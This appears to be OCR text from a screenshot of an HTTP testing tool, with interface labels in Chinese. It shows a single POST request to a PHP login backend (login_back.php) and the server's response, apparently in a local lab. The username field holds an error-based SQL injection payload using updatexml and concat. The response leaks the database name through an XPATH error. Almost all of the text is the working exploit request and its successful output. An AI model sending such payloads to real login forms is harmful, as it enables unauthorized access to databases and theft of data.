 Request 数据包扫描 美 化 HEX 热加载 构造请求
1 POST /2025.08.15/backend/login_back.php HTTP/1.1
2 Host ? : www.yingxia.com
3 Origin: http://www.yingxia.com
4 Cookie: PHPSESSID=vcvq3poplt547u2mp7lfj2ho89
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/139.0.0.0 Safari/537.36
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Cache-Control: max-age=0
10 Referer: http://www.yingxia.com/2025.08.15/front/login.php
11 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
12 Content-Type: application/x-www-form-urlencoded
13 Content-Length auto : 25
14
15 username=123' and updatexml(1,concat(0x7e,database()),1)%23&password=233
64bytes / 28ms 美化 HEX 渲染 编码 请输入定位响应 详
1 HTTP/1.1 200 OK
2 Date: Wed, 20 Aug 2025 14:09:53 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3
02
4 X-Powered-By: PHP/7.3.4
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 Content-Type: text/html; charset=UTF-8
9 Content-Length: 67
10
11 错误编号：1105<br />错误信息：XPATH syntax error: '~cms'
12
远端地址:127.0.0.1:80; 响应时间:2
8ms; 总耗时:29ms; URL:http://ww
w.yingxia.com/2025.08...